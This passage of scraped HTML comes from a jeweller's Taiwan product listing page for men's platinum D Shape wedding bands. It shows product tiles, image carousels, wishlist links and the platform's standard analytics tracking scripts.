        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR315ALL_RGR315ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="03a7513568138eb9bab46a9d4d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR315ALL_RGR315ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR315ALL_RGR315ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR315ALL_RGR315ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5a046d21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Hero_1.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR315ALL_RGR315ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4ef36438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR362_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4ef36438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR362_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4ef36438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR362_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4ef36438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR362_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4ef36438/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR362_Model_3.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR315ALL_RGR315ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd67f7c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd67f7c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd67f7c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd67f7c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd67f7c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR315ALL_RGR315_GR56217_Side_5.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR315ALL_RGR315ALL.html" tabindex="0">D Shape Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR314ALL_RGR314ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR314ALL_RGR314ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR314ALL_RGR314ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR314ALL_RGR314ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR314ALL_RGR314ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR314ALL_RGR314ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR314ALL_RGR314ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR314ALL_RGR314ALL" />
        <meta itemprop="description" content="D Shape Wedding Band" />
        <meta itemprop="name" content="D Shape Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR314ALL_RGR314ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="edabcd10e554a83c8bafae7b7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR314ALL_RGR314ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR314ALL_RGR314ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR314ALL_RGR314ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb14d504f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Hero_1.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR314ALL_RGR314ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5368aac7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR366_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5368aac7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR366_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5368aac7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR366_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5368aac7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR366_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5368aac7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR366_Model_3.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR314ALL_RGR314ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8b25f577/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8b25f577/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8b25f577/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8b25f577/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8b25f577/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR314ALL_RGR314_GR56229_Side_5.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR314ALL_RGR314ALL.html" tabindex="0">D Shape Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 4mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR318ALL_RGR318ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR318ALL_RGR318ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR318ALL_RGR318ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR318ALL_RGR318ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR318ALL_RGR318ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR318ALL_RGR318ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;D Shape Wedding Band&quot;,&quot;id&quot;:&quot;RGR318ALL_RGR318ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Metal/Platinum Jewellery&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbymetal&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbymetal_platinum_jewellery&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR318ALL_RGR318ALL" />
        <meta itemprop="description" content="D Shape Wedding Band" />
        <meta itemprop="name" content="D Shape Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR318ALL_RGR318ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="23c4bc9db4e819f89235c8d42c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR318ALL_RGR318ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR318ALL_RGR318ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR318ALL_RGR318ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd53f9de3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_GR52811_Hero_1.jpg?sw=800&amp;sh=800"
            alt="D Shape Wedding Band"
            title="D Shape Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/d-shape-wedding-band/RGR318ALL_RGR318ALL.html" aria-label="D Shape Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw462b5bcc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw462b5bcc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw462b5bcc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw462b5bcc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR318ALL_RGR365_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
